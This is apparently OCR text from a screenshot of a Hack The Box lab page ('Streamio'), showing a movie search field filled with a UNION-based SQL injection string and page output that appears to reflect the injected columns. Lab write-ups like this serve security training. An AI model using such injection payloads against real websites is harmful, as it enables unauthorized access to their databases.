 Streamio
No es seguro https://watch.streamio.htb/search.php
7
STREAMIO
Search for a movie:
test' union select 1,2,3,4,5,6;-- - Search
2
3 Watch